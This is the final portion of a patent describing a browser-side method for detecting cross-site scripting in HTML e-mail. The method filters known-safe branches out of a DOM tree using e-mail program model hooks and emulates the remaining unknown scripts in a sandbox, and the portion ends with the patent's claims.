FIG. 4 is a block diagram of a various modules related to identifying cross-site scripting in Web-based e-mails in a browser in accordance with one embodiment. When an e-mail is received in the e-mail program (executing on a Hotmail or Gmail server) and displayed in a user's browser, an e-mail screening module 402 in the browser screens the e-mail to determine whether it is HTML-based or text. In other embodiments, a separate module may not be needed for this function; the e-mail program itself may have inherent functionality for performing this step. An e-mail parsing module 404 accepts as input an HTML-based e-mail and parses it to create a DOM tree data structure 406 from the e-mail as described above. In one embodiment, parser 404 may be contained within a script analyzer 408.

Script analyzer 408 may contain e-mail program model hooks 410, such as the ones shown in FIG. 3. It may also contain an emulation module 412 that enables emulation of the Javascripts and HTML that have been singled out after the two levels of filtering to make a final determination of whether they are malicious or harmful in some manner. Emulation module 412 operates in conjunction with a sandbox 414. Also shown is a normal element filter module 416 that performs the first level of filtering in which known or trusted elements and scripts are filtered out of DOM tree 406. Normal element filter module 416 accesses e-mail program model hooks 410 in order to carry out its functions.

Figure 5A:

FIGS. 5A and 5B are diagrams of a computer system suitable for implementing embodiments of the present invention.
Figure 5B:


FIGS. 5A and 5B are diagrams of a computer system 500 suitable for implementing embodiments of the present invention. FIG. 5A shows one possible physical form of a computer system or computer as described above. Of course, the computer system may have many physical forms including an integrated circuit, a printed circuit board, a small handheld device (such as a mobile telephone, handset or PDA), a personal computer, a server computer, a laptop or netbook computer, or a super computer. Computer system 500 includes a monitor 502, a display 504, a housing 506, a disk drive 509, a keyboard 510 and a mouse 512. Disk 514 is a computer-readable medium used to transfer data to and from computer system 500.

FIG. 5B is an example of a block diagram for computer system 500. Attached to system bus 520 are a wide variety of subsystems. Processor(s) 522 (also referred to as central processing units, or CPUs) are coupled to storage devices including memory 524. Memory 524 includes random access memory (RAM) and read-only memory (ROM). As is well known in the art, ROM acts to transfer data and instructions uni-directionally to the CPU and RAM is used typically to transfer data and instructions in a bi-directional manner. Both of these types of memories may include any suitable of the computer-readable media described below. A fixed disk 526 is also coupled bi-directionally to CPU 522; it provides additional data storage capacity and may also include any of the computer-readable media described below. Fixed disk 526 may be used to store programs, data and the like and is typically a secondary storage medium (such as a hard disk) that is slower than primary storage. It will be appreciated that the information retained within fixed disk 526, may, in appropriate cases, be incorporated in standard fashion as virtual memory in memory 524. Removable disk 514 may take the form of any of the computer-readable media described below.

CPU 522 is also coupled to a variety of input/output devices such as display 504, keyboard 510, mouse 512 and speakers 530. In general, an input/output device may be any of: video displays, track balls, mice, keyboards, microphones, touch-sensitive displays, transducer card readers, magnetic or paper tape readers, tablets, styluses, voice or handwriting recognizers, biometrics readers, or other computers. CPU 522 optionally may be coupled to another computer or telecommunications network using network interface 540. With such a network interface, it is contemplated that the CPU might receive information from the network, or might output information to the network in the course of performing the above-described method steps. Furthermore, method embodiments of the present invention may execute solely upon CPU 522 or may execute over a network such as the Internet in conjunction with a remote CPU that shares a portion of the processing.

The foregoing description, for purposes of explanation, used specific nomenclature to provide a thorough understanding of the invention. However, it will be apparent to one skilled in the art that the specific details are not required in order to practice the invention. Thus, the foregoing descriptions of specific embodiments of the present invention are presented for purposes of illustration and description. They are not intended to be exhaustive or to limit the invention to the precise forms disclosed. It will be apparent to one of ordinary skill in the art that many modifications and variations are possible in view of the above teachings.

The embodiments were chosen and described in order to best explain the principles of the invention and its practical applications, to thereby enable others skilled in the art to best utilize the invention and various embodiments with various modifications as are suited to the particular use contemplated. It is intended that the scope of the invention be defined by the following claims and their equivalents.

What is claimed is:

1. A method of preventing an e-mail from infecting a computing device, the method comprising:
   viewing the e-mail in a browser on the computing device;
   creating a document object model (DOM) tree from the e-mail, wherein the DOM tree contains known and unknown elements and wherein known elements are known to be safe and wherein unknown elements potentially include malicious Javascripts and HTML elements wherein the DOM tree includes a plurality of branches, the plurality of branches including at least one branch having only known elements;
   applying a first filter to the DOM tree, the first filter excluding the at least one branch in the DOM tree having only known elements, thereby creating a modified DOM tree wherein the excluding of the at least one branch from the DOM tree is performed such that remaining branches of the DOM tree are still connected with one another;
   filtering the modified DOM tree using a script analyzer filter wherein the script analyzer filter intercepts unknown elements in the modified DOM tree; and
   emulating execution of the unknown elements in the modified DOM tree to determine which unknown elements are malicious.

2. A method as recited in claim 1 wherein creating a DOM tree from the e-mail further comprises:
   parsing the e-mail to create the DOM tree having external Javascripts and HTML elements.

3. A method as recited in claim 1 further comprising:
   determining whether the e-mail is an HTML e-mail or a text-based e-mail.

4. A method as recited in claim 3 wherein said determining is done upon a user previewing the e-mail in a browser.

5. A method as recited in claim 1 further comprising:
   emulating execution of a Javascript in a script analyzer wherein only execution of Javascripts remaining in the final DOM tree are emulated.

6. A method as recited in claim 1 wherein said DOM tree contains malformed HTML and unknown JavaScript.

7. A method as recited in claim 1 wherein branches having abnormal or unknown elements and scripts remain in the DOM tree.

8. A method as recited in claim 1 further comprising:
   creating a model hook for an e-mail program.

9. A method as recited in claim 1 further comprising:
   decrypting the Javascript before emulating the unknown elements.

10. A method of preventing cross-site scripting, the method comprising:
    parsing an HTML e-mail message to create a document object model (DOM) tree wherein the DOM tree includes a plurality of branches, the plurality of branches including at least one branch having only known elements;
    utilizing a model hook of an e-mail program to derive a normal element filter;
    applying the normal element filter to the DOM tree, the filter executing as a plug-in in a browser in a computing device;
    creating a modified DOM tree wherein the at least one branch having only known elements is excluded from the DOM tree and wherein the excluding of the at least one branch from the DOM tree is performed such that remaining branches of the DOM tree are still connected with one another; and
    applying a script analyzer filter to the modified DOM tree to create a final DOM tree having only unknown element types.

11. A method as recited in claim 10 further comprising:
    emulating unknown element types in a sandbox area in a script analyzer to determine which unknown element types are malicious.

12. A method as recited in claim 10 wherein HTML and XML-formatted e-mails attack vulnerabilities in a Web browser.

13. A method as recited in claim 10 wherein the model hook is defined in a script analyzer.

14. A method as recited in claim 10 further comprising:
    analyzing a template to determine where hooking points can be injected into the code.

15. A method as recited in claim 10 further comprising:
    defining hook points in the model hook using Javascript elements and HTML elements.

16. A method as recited in claim 10 further comprising:
    applying the model hook which defines characteristics of safe e-mail messages.

17. A method as recited in claim 10 wherein the model hook has a user-defined template and an e-mail program template.

18. A method of creating a document object model (DOM) tree for use in reducing cross-site scripting vulnerabilities in a Web browser, the method comprising:
    creating a first DOM tree from parsing an HTML-based e-mail in a Web browser wherein the first DOM tree includes a plurality of branches, the plurality of branches including at least one branch having only safe and normal elements and Javascripts;
    modifying the first DOM tree by excluding the at least one branch having only safe and normal HTML elements and Javascripts, thereby creating a second DOM tree wherein the excluding of the at least one branch from the first DOM tree is performed such that remaining branches of the first DOM tree are still connected with one another;
    modifying the second DOM tree by applying a script analyzer filter in the Web browser, wherein the second DOM tree contains only branches having potentially malicious HTML elements and Javascripts; and emulating execution of the potentially malicious HTML elements and Javascripts in a sandbox area in the script analyzer filter.

19. A method as recited in claim 18 further comprising:

determining which of the potentially malicious HTML elements and Javascripts are malware; and preventing execution of the HTML elements and Javascripts that are malware on a computing device.

20. A method as recited in claim 18 further comprising:

utilizing a model hook of an e-mail program to derive a normal element filter, wherein the normal element filter is used to modify the first DOM tree.

21. A method as recited in claim 1 wherein the DOM tree includes a root node and a plurality of other nodes that are organized into a plurality of levels to form a tree-like structure, each of the plurality of nodes being a child or a parent of another node, each node representing a corresponding element of the email that is one of the known or unknown elements, the plurality of levels including a first level, the first level including only the root node, each of the levels in the DOM tree other than the first level consisting only of children of the nodes of another level, the plurality of nodes including one or more branches, each branch including two or more nodes that are linked to form a chain that extends through two or more of the levels and terminates at a leaf node that has no children.

22. A method as recited in claim 21 wherein after the first filter is applied to help create the modified DOM tree, the modified DOM tree includes only one or more branches in which each branch includes at least one node that corresponds to an unknown element and wherein the modified DOM tree does not include any branches that only have known elements.

23. A method as recited in claim 21 further comprising:

applying the first filter to the DOM tree using a model hook from an email program, the model hook indicating expected characteristics of the DOM tree, the expected characteristics including at least one selected from the group consisting of: 1) a maximum number of levels in the DOM tree; and 2) a maximum number of Javascripts the email can have; and excluding one or more selected elements from the DOM tree based on whether the selected elements are in accordance with the expected characteristics of the DOM tree.

24. A method as recited in claim 10 wherein the DOM tree includes a root node and a plurality of nodes that are organized into a plurality of levels that form a tree-like structure, each of the plurality of nodes representing an element in the HTML e-mail message and being a parent or a child to another node, the plurality of levels including a first level, the first level including only the root node, each of the levels in the DOM tree other than the first level consisting only of children of the nodes of another level, the method further comprising:

applying the normal element filter to the DOM tree using the model hook of the e-mail program, the model hook indicating expected characteristics of the DOM tree, the expected characteristics including at least one selected from the group consisting of: 1) a maximum number of levels in the DOM tree; and 2) a maximum number of Javascripts the email can have; and excluding one or more selected elements from the DOM tree based on whether the selected elements are in accordance with the expected characteristics of the DOM tree.

25. A method as recited in claim 18 wherein:

the first DOM tree and the second DOM tree each include a root node linked to a plurality of other nodes that are organized into a plurality of levels to form a tree-like structure, each of the plurality of nodes having one or more links to one parent node and zero or more children nodes, each node representing a corresponding element of the email wherein the second DOM tree, which was created using the modification of the first DOM tree includes one or more branches in which each branch includes two or more nodes that are linked to form a chain that terminates at a leaf node that is not linked to any children nodes, the leaf node including one selected from the group consisting of a potentially malicious HTML element and potentially malicious Javascript wherein other nodes in the node chain are safe and normal elements.

26. A method as recited in claim 1 wherein the application of the first filter to the DOM tree removes the at least one branch such that the resulting modified DOM tree includes no branches that include only known elements and at least one branch that includes at least one known element linked with a leaf node having at least one unknown element.

27. A method as recited in claim 1 wherein the first filter is applied at the browser, the method further comprising:

applying an email model hook that helps indicate what a normal and safe email looks like, the email model hook further indicating at least one selected from the group consisting of a number of Javascripts the email should have and a maximum number of levels of the DOM tree; and identifying the at least one branch to be excluded from the DOM tree based on the email model hook.

* * * * *